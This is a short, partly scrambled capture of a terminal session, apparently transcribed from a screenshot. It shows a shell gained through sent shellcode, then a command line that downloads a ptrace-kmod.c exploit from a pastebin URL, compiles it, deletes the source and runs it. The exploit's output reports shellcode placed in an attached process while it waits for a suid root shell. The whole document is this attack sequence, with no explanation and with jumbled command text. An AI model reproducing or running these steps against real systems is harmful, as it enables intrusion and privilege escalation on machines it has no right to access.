 game:
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--19:52:25-- https://pastebin.com/raw/C7v25Xr9
=> `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
0K ... @ 1.92 MB/s
19:52:25 (1.92 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 1017
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...